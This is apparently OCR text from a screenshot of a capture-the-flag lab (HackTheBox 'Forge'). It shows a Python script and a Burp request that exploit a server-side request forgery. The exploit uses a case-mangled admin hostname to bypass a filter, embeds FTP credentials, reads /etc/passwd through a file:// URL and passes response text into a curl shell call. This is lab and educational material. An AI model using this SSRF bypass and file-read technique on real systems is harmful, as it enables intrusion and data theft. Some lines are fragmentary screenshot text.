 Burp Project Intruder Repeater Window Help
bracketz@marians: ~/Downloads
File Edit View Search Terminal Tabs Help
bracketz@marians: ~/Downloads × bracketz@marians: ~/Downloads
1 import requests$
2 import os$
3 import sys$
4 $
5 host = "http://forge.htb/upload"$
6 port = 80$
7 $
8 data = {"url":f"http://admin.forGe.hTb/upload?u=ftp://user:heightofsecurity123!@forGe.htb/{sys.argv[1]}","remote":"1"}$
9 s = requests.post(url=host, data=data)$
10 $
11 var = s.text[1109:1154]$
12 var = str(var)$
13 request = os.system(f"curl {var}")$
~
~
~
~
~
10.10.14.18/payload.php
Request
Pretty Raw Hex \n ≡
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
8 Content-Length: 65
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http://admin.forGe.hTb/upload?u=file:///etc/passwd&remote=1
16
File Edit View Search
bracketz@marians: ~
bracketz:~ $ curl http:/
Invalid protocol! Suppor
bracketz:~ $
Plain Text Tab Width: 4